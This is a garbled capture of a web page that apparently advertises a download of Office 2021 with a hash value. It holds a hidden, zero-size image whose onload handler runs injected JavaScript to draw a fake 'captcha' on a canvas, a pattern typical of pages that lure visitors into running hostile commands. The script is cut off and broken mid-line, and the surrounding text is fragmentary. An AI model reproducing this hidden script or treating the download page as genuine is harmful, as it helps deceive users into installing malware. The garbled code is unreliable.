
of...
Read More
Office 2021 32 bit most Recent Version
Juni 23, 2026
Uncategorized
📦 Hash-sum → 004b4e460fd5e02b8408dc3cb8d3827c📌 Updated on
2026-06-22 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More